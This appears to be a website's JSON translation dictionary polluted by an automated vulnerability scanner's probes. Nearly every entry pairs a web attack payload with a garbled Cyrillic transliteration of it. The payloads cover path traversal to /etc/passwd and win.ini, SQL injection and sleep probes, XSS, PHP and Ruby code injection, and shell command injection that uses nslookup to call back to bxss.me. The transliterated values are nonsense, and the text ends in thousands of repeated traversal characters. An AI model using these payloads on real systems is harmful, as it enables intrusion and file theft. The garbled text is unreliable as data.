#","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\